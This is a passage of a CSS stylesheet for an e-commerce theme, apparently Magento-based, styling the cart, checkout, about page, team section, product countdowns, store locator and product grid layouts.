}
body .opcheckout-shipping-method-section .sp-methods .radioparent label .col-price {
  font-weight: 400;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: transparent;
}
.field-error,
div.mage-error[generated] {
  margin-bottom: 7px;
}
.page.messages {
  max-width: 1170px;
  margin: 0 auto;
  width: 100%;
}
.page.messages .message.success {
  margin-bottom: 0;
  margin-top: 45px;
}
.customer-account-index .page.messages .message.success {
  margin-bottom: 35px;
}
.catalog-product-view .page.messages {
  max-width: 100%;
  margin: 0 auto;
  width: auto;
}
.catalog-product-view .page.messages .message.success {
  margin-top: 0;
  margin-bottom: 35px;
}
.brand-view {
  margin-bottom: 0;
  padding-bottom: 0;
}
.rokanthemesbrand-brand-view .toolbar-products {
  margin-top: 18px;
}
.box-tocarts #product-updatecart-button {
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 12px;
  color: #222222;
  background: #f6f6f6;
  padding: 0 75px;
  height: 45px;
  text-transform: uppercase;
  border: 1px solid #e6e6e6;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.block-cart-failed .action.continue,
.cart-container .form-cart .action.continue {
  border: 1px solid #e6e6e6;
  background: #f4f4f4;
}
.cart-summary {
  background: #f6f6f6;
  padding: 30px 30px 40px 30px;
  border: 1px solid #e6e6e6;
}
.cart-container {
  margin-bottom: 60px;
}
body .one-step-checkout h3 {
  font-weight: 500;
  text-transform: capitalize;
  font-size: 14px;
}
body #discount-code {
  border-radius: 30px;
  padding: 20px;
  height: 50px !important;
  line-height: 48px;
}
body input[type="checkbox"] {
  margin: 0 6px 4px 0;
}
body .wrap-col-last-3 .opcheckout-place {
  background: #00acb1;
  border-color: #00acb1;
}
body .wrap-col-last-3 .opcheckout-place span {
  color: #ffffff;
}
body #main-container {
  padding-bottom: 60px;
}
.content-about {
  color: #555;
  background-position: top;
  background-repeat: no-repeat;
}
.vc_custom_1551780526376 {
  padding-top: 375px !important;
  background: url(../images/bg-about.jpg);
  background-repeat: no-repeat;
}
.vc_row[data-vc-full-width] {
  -webkit-transition: opacity 0.5s ease;
  -o-transition: opacity 0.5s ease;
  transition: opacity 0.5s ease;
  overflow: hidden;
}
.tbay-breadscrumb.show-title + #main-container .content-about {
  margin-top: -90px;
}
.vc_fluid.container {
  max-width: 1170px;
  margin: auto;
}
.vc_row:before,
.vc_row:after {
  content: " ";
  display: table;
}
.vc_custom_1552883228263 {
  padding-top: 50px !important;
  padding-right: 85px !important;
  padding-left: 85px !important;
  background-color: #ffffff !important;
}
.vc_column-inner::before,
.vc_column-inner::after {
  content: " ";
  display: table;
}
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.wpb_button {
  margin-bottom: 28px;
}
.wpb_alert p:last-child,
#content .wpb_alert p:last-child,
.wpb_text_column p:last-child,
.wpb_text_column *:last-child,
#content .wpb_text_column p:last-child,
#content .wpb_text_column *:last-child {
  margin-bottom: 0;
}
.title-about {
  font-size: 28px;
  line-height: 34px;
  font-weight: 500;
  margin: 0 0 30px;
  color: #222222;
}
.content-about p {
  line-height: 23px;
  margin-bottom: 25px;
}
.content-about blockquote {
  line-height: 26px;
}
.content-about .text-black {
  font-size: 18px;
}
.content-about .tbay-addon-features {
  margin-bottom: 0;
}
.tbay-addon-tbay-addon-text-heading .rokan-product-heading,
.tbay-addon-tbay-addon-features .rokan-product-heading {
  margin-bottom: 30px;
}
.content-about .tbay-addon .tbay-addon-title,
.content-about .tbay-addon .tbay-addon-heading {
  font-size: 20px;
  margin-bottom: 15px;
}
.tbay-addon .tbay-addon-title .subtitle,
.tbay-addon .tbay-addon-heading .subtitle {
  display: block;
  font-size: 14px;
  font-weight: 400;
  line-height: 23px;
  text-transform: none;
  color: #888;
}
.row.grid,
.row.vertical,
.display-products:not(.products-list) .row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.tbay-addon-features.style-2 .feature-box {
  display: flex !important;
}
@media (min-width: 1200px) {
  .row.grid[data-desktop="3"] > div,
  .row.vertical[data-desktop="3"] > div,
  .display-products:not(.products-list) .row[data-desktop="3"] > div {
    -webkit-box-flex: 25%;
    -moz-box-flex: 25%;
    -webkit-flex: 25%;
    -ms-flex: 25%;
    flex: 25%;
    max-width: 25%;
  }
}
@media (max-width: 1199px) {
  .row.grid[data-desktop="3"] > div,
  .row.vertical[data-desktop="3"] > div,
  .display-products:not(.products-list) .row[data-desktop="3"] > div {
    -webkit-box-flex: 50%;
    -moz-box-flex: 50%;
    -webkit-flex: 50%;
    -ms-flex: 50%;
    flex: 50%;
    max-width: 50%;
  }
}
@media (max-width: 480px) {
  .row.grid[data-desktop="3"] > div,
  .row.vertical[data-desktop="3"] > div,
  .display-products:not(.products-list) .row[data-desktop="3"] > div {
    -webkit-box-flex: 100%;
    -moz-box-flex: 100%;
    -webkit-flex: 100%;
    -ms-flex: 100%;
    flex: 100%;
    max-width: 100%;
  }
}
.tbay-addon-features.style-2 .feature-box .inner {
  display: flex;
  flex-direction: column;
  padding: 26px 10px 27px;
  background: #f9f9f9;
  border: 1px solid #e5e5e5;
  justify-content: center;
  width: 100%;
}
.tbay-addon-features.style-2 .feature-box .inner > div {
  display: block;
}
.tbay-addon-features.style-2 .fbox-image i,
.tbay-addon-features.style-2 .fbox-icon i {
  font-size: 0;
}
.tbay-addon-features.style-2 .fbox-image i:before,
.tbay-addon-features.style-2 .fbox-icon i:before {
  font-size: 35px;
}
[class^="linear-icon-"],
[class*="linear-icon-"] {
  font-family: 'icomoon';
  color: #00acb1;
}
.tbay-addon-features .fbox-icon i {
  -webkit-transition: .35s;
  -o-transition: .35s;
  transition: .35s;
}
.linear-icon-camera2:before {
  content: "";
  background: url(../images/icon_camera.png) no-repeat;
  width: 50px;
  vertical-align: middle;
  height: 35px;
  display: inline-block;
}
.linear-icon-vector:before {
  content: "";
  background: url(../images/icon_lllustration.png) no-repeat;
  width: 50px;
  vertical-align: middle;
  height: 35px;
  display: inline-block;
}
.linear-icon-palette:before {
  content: "\e929";
  content: "";
  background: url(../images/icon_graphic.png) no-repeat;
  width: 50px;
  vertical-align: middle;
  height: 35px;
  display: inline-block;
}
.linear-icon-pencil-ruler:before {
  content: "";
  background: url(../images/icon_lllustration.png) no-repeat;
  width: 50px;
  vertical-align: middle;
  height: 35px;
  display: inline-block;
}
.linear-icon-shirt:before {
  content: "";
  background: url(../images/icon_lllustration.png) no-repeat;
  width: 50px;
  vertical-align: middle;
  height: 35px;
  display: inline-block;
}
.linear-icon-laptop-phone:before {
  content: "";
  background: url(../images/icon_lllustration.png) no-repeat;
  width: 50px;
  vertical-align: middle;
  height: 35px;
  display: inline-block;
}
.tbay-addon-features.style-2 .fbox-content {
  padding: 4px 0 0;
  border: 0;
  text-align: center;
}
.tbay-addon-features.style-2 .feature-box .inner > div {
  display: block;
  text-align: center;
}
.tbay-addon-features .ourservice-heading {
  font-size: 14px;
  line-height: 23px;
  font-weight: 500;
  margin: 0;
  -webkit-transition: .5s;
  -o-transition: .5s;
  transition: .5s;
  text-transform: capitalize;
}
.row.grid > div,
.row.vertical > div,
.display-products:not(.products-list) .row > div {
  padding: 0 10px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.tbay-addon-features .feature-box {
  position: relative;
  margin-bottom: 30px;
  display: block !important;
}
.tbay-addon {
  margin-bottom: 40px;
  position: relative;
  padding: 0;
  background: transparent;
  clear: both;
  z-index: 1;
}
.tbay-addon:last-child {
  margin-bottom: 0 !important;
}
.tbay-addon.tbay-addon-text-heading {
  margin-bottom: 30px;
}
.content-about .tbay-addon.tbay-addon-text-heading {
  padding-top: 9px;
}
.content-about .tbay-addon.tbay-addon-video {
  padding-bottom: 35px;
}
.tbay-addon-video .tbay-addon-content {
  position: relative;
}
.tbay-addon-video .tbay-addon-content .main-content {
  float: left;
  width: 100%;
}
.tbay-addon-video .tbay-addon-content .tbay-modalButton {
  position: absolute;
  top: 0;
  left: 0;
  right: auto;
  width: 100%;
  height: 100%;
  background: transparent;
  color: #000;
  font-size: 25px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
  padding: 0;
  border: 0;
  -webkit-transition: .35s;
  -o-transition: .35s;
  transition: .35s;
}
.zmdi {
  display: inline-block;
  font: normal normal normal 14px/1 'Material-Design-Iconic-Font';
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.tbay-addon-video .tbay-addon-content .tbay-modalButton i {
  width: 50px;
  line-height: 50px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background: #fff;
  position: relative;
}
.tbay-addon-video .tbay-addon-content .tbay-modalButton i:before {
  display: block;
  position: relative;
  z-index: 11;
}
.zmdi-play:before {
  content: '\f3aa';
}
.tbay-addon-video .tbay-addon-content .tbay-modalButton i:after {
  content: '';
  background: rgba(255, 255, 255, 0.4);
  position: absolute;
  left: -12px;
  right: -12px;
  top: -12px;
  bottom: -12px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: .35s;
  -o-transition: .35s;
  transition: .35s;
  z-index: 0;
}
.vc_custom_1551840342975 {
  padding-bottom: 70px !important;
}
.vc_custom_1551836402449 {
  margin-top: 40px;
  margin-bottom: 40px !important;
}
.tbay-addon-ourteam {
  margin-bottom: 25px;
}
.ourteam-inner {
  text-align: center;
  margin: 30px 0 0 0;
  flex-direction: column;
}
.ourteam-inner .avatar {
  overflow: hidden;
  position: relative;
}
.ourteam-inner .avatar:before {
  background: rgba(0, 0, 0, 0.7);
  content: "";
  height: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
  width: 100%;
  z-index: 1;
}
.ourteam-inner .social-link {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 10;
  visibility: hidden;
  -webkit-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
}
.ourteam-inner .social-link {
  margin: 0;
  padding: 0;
}
.ourteam-inner .social-link li {
  list-style: none;
  display: inline-block;
  margin-right: 25px;
  margin-left: 0;
}
.ourteam-inner .social-link a {
  color: #fff;
}
.icon-social-facebook:before {
  content: "\e00b";
}
.icon-social-twitter:before {
  content: "\e009";
}
.icon-social-google:before {
  content: "\e60d";
}
.icon-social-linkedin:before {
  content: "\e60a";
}
.ourteam-inner .info {
  margin-top: 10px;
  width: 100%;
  color: #222222;
}
.ourteam-inner .name-team {
  margin: 0;
  font-size: 14px;
  line-height: 23px;
  font-weight: 500;
}
.ourteam-inner .job {
  line-height: 23px;
  margin: 0;
}
.content-about .tbay-addon .tbay-addon-title .subtitle,
.content-about .tbay-addon .tbay-addon-heading .subtitle {
  margin: 0;
}
.cms-about-us blockquote {
  margin: 38px 0 40px 0;
  padding: 0;
  padding-left: 25px;
  padding-right: 0;
  color: #000;
  font-size: 20px;
  line-height: 28px;
  font-weight: 500;
  border-left-width: 4px;
  border-left-style: solid;
  border-left-color: #00acb1;
}
.cms-about-us blockquote .color {
  color: #00acb1;
}
.login-container .block.block-customer-login .actions-toolbar .primary {
  color: #ffffff;
}
.bundle-actions .action.primary {
  background: #00acb1;
  color: #ffffff;
  border: 0;
}
body .action_button .button.btn-continue,
body .action_button .button.btn-viewcart {
  font-size: 14px;
}
body .checkout-payment-method .payment-method-title {
  padding: 0;
}
body #one-step-checkout-form .checkout-review-load .data-table tbody th,
body #one-step-checkout-form .checkout-review-load .data-table tbody th label,
body #one-step-checkout-form .checkout-review-load .data-table thead th,
body #one-step-checkout-form .order-information ol li .opcheckout-shipping-method-section .sp-methods dt {
  font-size: 13px;
  color: #2f2f2f;
  font-weight: 500;
}
body #one-step-checkout-form .checkout-review-load .data-table tbody th .label,
body #one-step-checkout-form .checkout-review-load .data-table tbody th label .label,
body #one-step-checkout-form .checkout-review-load .data-table thead th .label,
body #one-step-checkout-form .order-information ol li .opcheckout-shipping-method-section .sp-methods dt .label {
  font-weight: 500;
  color: #2f2f2f;
}
body .opcheckout-login-link {
  text-align: left;
}
body button#add_coupon_code_button {
  margin-top: 24px;
  height: 50px;
  line-height: 48px;
}
.minicart-items .product-item:not(:first-child) {
  border-top: 1px solid #e6e6e6;
}
body .opcheckout-index-index button:hover {
  opacity: 1 !important;
  filter: alpha(opacity=100) !important;
}
body #review_step_header,
body .one-step-checkout h3.step_1,
body .one-step-checkout h3.step_2,
body .one-step-checkout h3.step_3,
body .one-step-checkout h3.step_4,
body .one-step-checkout h3.step_5 {
  border: none;
}
.ourteam-inner .blog-post-info {
  text-align: left;
}
.ourteam-inner .blog-post-info h3.post-title {
  font-family: 'Rubik', sans-serif;
  font-size: 18px;
  font-weight: 500;
  color: #222222;
  margin: 30px 0 11px;
}
.banner_left_sidebar {
  margin-bottom: 38px;
}
.cart-totals .grand .amount strong,
.opc-block-summary .table-totals .grand .amount strong {
  font-weight: 500;
  color: #222222;
}
.page-title-wrapper .container {
  padding: 0;
}
.cart.table-wrapper .items > .item {
  border-bottom: 0;
}
.cart.table-wrapper .items thead + .item {
  border-top: 1px solid #e6e6e6;
}
.cart.main.actions .action.continue,
.cart.main.actions .action.clear,
.cart.main.actions .action.update {
  height: 50px;
  line-height: 48px;
}
.block-cart-failed .action.update,
.cart-container .form-cart .action.update {
  padding: 0 50px;
}
.block-cart-failed .action.update:before,
.cart-container .form-cart .action.update:before {
  display: none;
}
#coupon_code {
  border-radius: 30px;
  background: #ffffff;
  margin-top: 10px;
}
#discount-coupon-form .primary {
  width: 100%;
}
#discount-coupon-form .action.apply.primary {
  background: #222222;
  border-color: #222222;
  height: 50px;
  line-height: 50px;
  color: #ffffff;
  width: 100%;
}
#discount-coupon-form .action.apply.primary:hover {
  background: #00acb1;
  border-color: #00acb1;
}
#one-step-checkout-form .checkout-review-load .data-table td .box-qty {
  border: 1px solid #e6e6e6;
}
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected {
  background: #00acb1;
  border-color: #00acb1;
  color: #ffffff !important;
}
.catalog-product_compare-index .secondary-addto-links.actions-secondary {
  display: none;
}
.the_blog .blog-image {
  position: relative;
  overflow: hidden;
}
.the_blog .blog-image a:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  -webkit-transition: all .5s linear;
  -moz-transition: all .5s linear;
  -ms-transition: all .5s linear;
  -o-transition: all .5s linear;
  transition: all .5s linear;
}
.the_blog .blog-image a:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  -webkit-transition: all .5s linear;
  -moz-transition: all .5s linear;
  -ms-transition: all .5s linear;
  -o-transition: all .5s linear;
  transition: all .5s linear;
}
.the_blog .blog-image img {
  width: 100%;
}
.col-onsale-left {
  position: relative;
  overflow: hidden;
}
.col-onsale-left:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  -webkit-transition: all .5s linear;
  -moz-transition: all .5s linear;
  -ms-transition: all .5s linear;
  -o-transition: all .5s linear;
  transition: all .5s linear;
}
.col-onsale-left:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  -webkit-transition: all .5s linear;
  -moz-transition: all .5s linear;
  -ms-transition: all .5s linear;
  -o-transition: all .5s linear;
  transition: all .5s linear;
}
.payment-method a {
  display: inline-block;
  margin-left: 12px;
}
.payment-method a img {
  opacity: 0.4;
  filter: alpha(opacity=20);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.detailed h3 {
  font-size: 18px;
  font-weight: 500;
  color: #222;
  margin-bottom: 17px;
}
.detailed p {
  text-align: justify;
}
.countdown-page-product-custom .des-countdown-p-p-c {
  font-size: 20px;
  color: #222222;
}
.countdown-page-product-custom .des-countdown-p-p-c .price-countdown-highlight {
  font-weight: 500;
  color: #222222;
  font-size: 20px;
}
.countdown-page-product-custom .des-countdown-p-p-c .price-countdown-stock {
  color: #666666;
  font-weight: 500;
}
.countdown-page-product-custom .progressbar-countdown-p-p-c {
  margin-top: 20px;
  height: 10px;
  background-color: #e6e6e6;
  margin-bottom: 40px;
  border-radius: 20px;
}
.countdown-page-product-custom .progressbar-countdown-p-p-c > div {
  height: 10px;
  background-color: #666666;
  display: block;
  height: 100%;
  -webkit-border-top-right-radius: 20px;
  -webkit-border-bottom-right-radius: 20px;
  -moz-border-radius-topright: 20px;
  -moz-border-radius-bottomright: 20px;
  border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
  -webkit-border-top-left-radius: 20px;
  -webkit-border-bottom-left-radius: 20px;
  -moz-border-radius-topleft: 20px;
  -moz-border-radius-bottomleft: 20px;
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
  background-color: #00acb1;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #00acb1), color-stop(1, #00acb1));
  background-image: -moz-linear-gradient(center bottom, #00acb1 37%, #00acb1 69%);
  position: relative;
  overflow: hidden;
}
.countdown-page-product-custom .progressbar-countdown-p-p-c > div:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background-image: -webkit-gradient(linear, 0 0, 100% 100%, color-stop(0.25, rgba(255, 255, 255, 0.2)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.2)), color-stop(0.75, rgba(255, 255, 255, 0.2)), color-stop(0.75, transparent), to(transparent));
  background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.2) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.2) 50%, rgba(255, 255, 255, 0.2) 75%, transparent 75%, transparent);
  z-index: 1;
  -webkit-background-size: 50px 50px;
  -moz-background-size: 50px 50px;
  -webkit-animation: move 2s linear infinite;
  -webkit-border-top-right-radius: 20px;
  -webkit-border-bottom-right-radius: 20px;
  -moz-border-radius-topright: 20px;
  -moz-border-radius-bottomright: 20px;
  border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
  -webkit-border-top-left-radius: 20px;
  -webkit-border-bottom-left-radius: 20px;
  -moz-border-radius-topleft: 20px;
  -moz-border-radius-bottomleft: 20px;
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
  overflow: hidden;
}
.countdown-page-product-custom #countbox-p-p-c-container {
  -js-display: flex;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row nowrap;
  flex-flow: row nowrap;
  margin-bottom: 30px;
}
.countdown-page-product-custom #countbox-p-p-c-container .countdown-p-p-c-section {
  margin-right: 15px;
  border-radius: 3px;
  border: 2px solid #e6e6e6;
  text-align: center;
  padding: 7px 10px 6px;
  min-width: 70px;
  display: flex;
  flex-direction: column;
}
.countdown-page-product-custom #countbox-p-p-c-container .countdown-p-p-c-section .countdown-amount-p-p-c {
  font-size: 20px;
  padding: 5px 0;
  color: #222222;
  font-weight: 500;
}
.countdown-page-product-custom #countbox-p-p-c-container .countdown-p-p-c-section .countdown-label-p-p-c {
  text-transform: capitalize;
  color: #999;
  font-size: 14px;
  padding-top: 6px;
  padding-bottom: 6px;
  margin-top: 6px;
  border-top: 1px solid #e6e6e6;
  font-weight: 400;
  display: block;
  text-align: center;
}
@media (min-width: 768px) {
  .catalog-product-view .view-product .product.media {
    width: 100% !important;
  }
}
.product-view .box-tocart .fieldset .info-qty,
.product-options-bottom .box-tocart .fieldset .info-qty {
  padding: 14px 20px;
}
.product-view .box-tocart .fieldset .info-qty .input-text.qty,
.product-options-bottom .box-tocart .fieldset .info-qty .input-text.qty {
  border: 0;
  text-align: center;
  vertical-align: top;
  height: auto;
  width: 100%;
  line-height: 1;
}
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected {
  background: #00acb1 !important;
}
.block-reorder .product-item .field.item {
  margin-right: 5px;
}
.block-order-details-view .block-title {
  margin-bottom: 10px;
}
.block-content {
  line-height: 24px;
}
.price-including-tax .price,
.price-excluding-tax .price {
  font-size: 14px;
  font-weight: 500;
}
.items-qty .title {
  font-size: 14px;
  font-weight: 500;
}
.account .page-title-wrapper .page-title {
  margin-left: 10px;
  margin-bottom: 20px;
}
.block-title.order {
  margin: 20px 0 10px 0;
}
.page-title-wrapper .order-date {
  margin-top: 0;
  margin-left: 10px;
}
.return-status,
.order-status {
  display: inline-block;
  margin-bottom: 20px;
  margin: 20px 0 20px 10px;
  color: #888;
}
.actions-toolbar.order-actions-toolbar {
  margin-left: 10px;
  margin-right: 10px;
}
.order-links .item.current {
  margin-bottom: 8px;
  font-weight: 500;
}
.cms-homepage_topico_rtl #newsletter_pop_up .newletter_popup_close span:before,
.cms-homepage_topico_default #newsletter_pop_up .newletter_popup_close span:before {
  top: -8px;
}
.main-nav > ul > li.menu-item-has-children > a::after,
.main-nav > ul > li.menu-item-has-children li.menu-item-has-children > a::after,
.main-nav ul li .subchildmenu > li > a:after {
  display: none;
}
.main-nav > ul > li.parent.menu-item-has-children > a::after .main-nav > ul > li.menu-item-has-children li.parent.menu-item-has-children > a::after,
.main-nav ul li .subchildmenu > li.parent > a:after {
  display: block;
}
.custommenu.navigation li.level0 .submenu {
  display: none;
}
.custommenu.navigation li.level0.fullwidth > .submenu {
  padding: 0 30px 40px 30px;
  font-weight: normal;
}
.category-item img {
  border-radius: 10px;
}
body .product-view .detail-info-product-view .price-box .price-container .price,
body .wrapper_quickview_item .detail-info-product-view .price-box .price-container .price {
  color: #222222;
}
body .product-view .detail-info-product-view .price-box .special-price .price-container .price,
body .wrapper_quickview_item .detail-info-product-view .price-box .special-price .price-container .price {
  color: #00acb1;
}
.title-product a,
.product-info .product-name a {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
.toolbar-products .limiter .control {
  color: #222222;
}
.toolbar-sorter select option::selected:hover,
.toolbar-sorter select option:hover {
  background: #00acb1 !important;
}
.category-image,
.category-description {
  margin-bottom: 61px;
}
.block.related,
.block.upsell {
  margin-bottom: 40px;
}
body .owl-carousel .owl-wrapper-outer {
  padding: 0 2px;
  margin: 0 -2px;
  padding-bottom: 35px;
  margin-bottom: -35px;
  width: auto;
}
.login-container .block.block-new-customer .block-title strong,
.page-title-wrapper .page-title .base {
  font-size: 30px;
  font-weight: 500;
}
.block-minicart .items-total {
  margin: 0;
}
.verticalmenu.navigation li.level0 .submenu {
  display: none;
}
body .rokan-onsaleproduct .owl-carousel .owl-wrapper-outer {
  padding: 0 5px;
  margin: 0 -5px;
  padding-bottom: 35px;
  margin-bottom: -35px;
  width: 100%;
}
body .hot-deal .owl-carousel .owl-wrapper-outer,
body .wrapper_slider .owl-carousel .owl-wrapper-outer {
  padding: 0;
  margin: 0;
  padding-bottom: 35px;
  margin-bottom: -35px;
}
.product-view .detail-info-product-view .product-reviews-summary .rating-summary .rating-result,
.wrapper_quickview_item .detail-info-product-view .product-reviews-summary .rating-summary .rating-result {
  margin-left: 5px;
}
.top_rate .rating-summary .rating-result,
.product-list .rating-summary .rating-result {
  margin-left: 5px;
}
body .product-options-wrapper .swatch-attribute-label {
  font-weight: 400;
}
.hot-deal .hot-deal-tab > div:last-child {
  padding: 0;
}
.verticalmenu.navigation.side-verticalmenu .menu-bottom-block {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: -1;
}
.grid-mode-show-type-products a {
  font-size: 0;
  content: "";
  width: 30px;
  height: 40px;
  line-height: 40px;
  display: inline-block;
  background: #d1d1d1;
  margin: 0 7px;
}
.grid-mode-show-type-products a:hover,
.grid-mode-show-type-products a.actived {
  background: #00acb1;
}
.grid-mode-show-type-products a.grid-mode-2 {
  -webkit-mask: url(images/mode_grid2.svg) no-repeat center center;
  mask: url(images/mode_grid2.svg);
}
.grid-mode-show-type-products a.grid-mode-3 {
  -webkit-mask: url(images/mode_grid3.svg) no-repeat center center;
  mask: url(images/mode_grid3.svg);
}
.grid-mode-show-type-products a.grid-mode-4 {
  -webkit-mask: url(images/mode_grid4.svg) no-repeat center center;
  mask: url(images/mode_grid4.svg);
}
.grid-mode-show-type-products a.grid-mode-5 {
  -webkit-mask: url(images/mode_grid5.svg) no-repeat center center;
  mask: url(images/mode_grid5.svg);
}
.products-grid .item-product {
  float: left;
  padding: 3px 10px 0;
}
.products-grid .category_page_grid_2 .item-product {
  width: 50%;
}
.products-grid .category_page_grid_2 .item-product:nth-child(2n+1) {
  clear: both;
}
.products-grid .category_page_grid_3 .item-product {
  width: 33.33%;
}
.products-grid .category_page_grid_3 .item-product:nth-child(3n+1) {
  clear: both;
}
.products-grid .category_page_grid_4 .item-product {
  width: 25%;
}
.products-grid .category_page_grid_4 .item-product:nth-child(4n+1) {
  clear: both;
}
.products-grid .category_page_grid_5 .item-product {
  width: 20%;
}
.products-grid .category_page_grid_5 .item-product:nth-child(5n+1) {
  clear: both;
}
.storelocator-index-index h1.page-title {
  display: none !important;
}
.storelocator-index-index #locator_filter {
  margin-top: 30px;
  margin-bottom: 60px;
}
.storelocator-index-index .column_left {
  border: 1px solid #e6e6e6;
  border-radius: 3px;
}
.storelocator-index-index #locator_filter .column_left .center #store_list .list .image {
  flex: 0 0 50%;
  max-width: 350px;
}
.storelocator-index-index #locator_filter .column_left .block-content {
  background: none;
  border-bottom: 1px solid #e6e6e6;
  border-radius: 3px;
}
.storelocator-index-index #locator_filter .column_left .center #store_list .list .today_time {
  background: #00acb1;
  color: #ffffff;
}
.storelocator-index-index #locator_filter .column_left .center {
  height: 72vh;
  max-height: 680px;
}
.storelocator-index-index .location-information h2 {
  font-size: 20px;
  color: #222222;
}
.storelocator-index-index .location-information div {
  margin-top: 10px;
  line-height: 14px;
}
.storelocator-index-index .location-information .view-detail a {
  background: #00acb1 none repeat scroll 0 0;
  color: #ffffff;
  box-shadow: none;
  display: inline-block;
  font-family: 'Rubik', sans-serif;
  border-radius: 30px;
  text-transform: none;
  font-size: 14px;
  height: 40px;
  font-weight: normal;
  position: relative;
  border: 1px solid #e6e6e6;
  text-shadow: none;
  white-space: nowrap;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  line-height: 40px;
  padding: 0 20px;
  font-size: 14px !important;
  border: none;
}
.storelocator-index-index .location-information .view-detail a:hover {
  background: #00acb1;
  color: #ffffff;
  border: 1px solid #00acb1;
}
.storelocator-index-index .location-information .view-detail a:hover {
  border: none;
}
.storelocator-index-index .location-information strong {
  font-weight: 700;
}
.storelocator-store-view h1.page-title {
  display: none !important;
}
.storelocator-store-view #locator_filter-store {
  margin-top: 30px;
  margin-bottom: 60px;
}
.storelocator-store-view .map-directions {
  height: 40px;
  line-height: 40px;
  padding: 0 10px;
  background: #00acb1;
}
.storelocator-store-view .map-directions a {
  color: #ffffff;
}
.storelocator-store-view .map-directions i {
  margin-right: 10px;
}
.storelocator-store-view .location-information h2 {
  color: #222222;
}
.storelocator-store-view .location-information div {
  margin-top: 10px;
  line-height: 20px;
}
.storelocator-store-view .location-information strong {
  font-weight: 500;
}
.storelocator-store-view #locator_filter-store .column_left #store_list_view .today_time {
  background: #00acb1;
  color: #ffffff;
}
.storelocator-store-view .all_today_time {
  background: #f5f5f5;
}
#locator_filter .column_left .block-content .bstlocator_input .button {
  border-radius: 0 30px 30px 0;
  border: none;
  line-height: 50px;
}
#locator_filter .column_left .block-content #current-address .input-box #locator-search {
  border-radius: 30px 0 0 30px;
}
@media (max-width: 1399px) {
  .storelocator-index-index #locator_filter .column_left .center #store_list .list .image {
    flex: 0 0 100%;
    max-width: 350px;
  }
  .storelocator-index-index #locator_filter .column_left .center #store_list .list .location-information {
    margin-left: 15px !important;
  }
}
.cat_home52 .rating-summary .rating-result {
  margin-left: 5px;
}
@media (max-width: 1399px) {
  .grid-mode-5 {
    display: none !important;
  }
  .products-grid .category_page_grid_5 .item-product {
    width: 25%;
  }
  .products-grid .category_page_grid_5 .item-product:nth-child(4n+1) {
    clear: both;
  }
  .products-grid .category_page_grid_5 .item-product:nth-child(5n+1) {
    clear: none;
  }
}
@media (max-width: 1199px) {
  .grid-mode-4 {
    display: none !important;
  }
  .products-grid .category_page_grid_4 .item-product,
  .products-grid .category_page_grid_5 .item-product {
    width: 33.33%;
  }
  .products-grid .category_page_grid_4 .item-product:nth-child(3n+1),
  .products-grid .category_page_grid_5 .item-product:nth-child(3n+1) {
    clear: both;
  }
  .products-grid .category_page_grid_4 .item-product:nth-child(4n+1),
  .products-grid .category_page_grid_5 .item-product:nth-child(4n+1) {
    clear: none;
  }
}
@media (max-width: 991px) {
  .grid-mode-show-type-products {
    display: none !important;
  }
  .products-grid .category_page_grid_3 .item-product,
  .products-grid .category_page_grid_4 .item-product,
  .products-grid .category_page_grid_5 .item-product {
    width: 50%;
  }
  .products-grid .category_page_grid_3 .item-product:nth-child(2n+1),
  .products-grid .category_page_grid_4 .item-product:nth-child(2n+1),
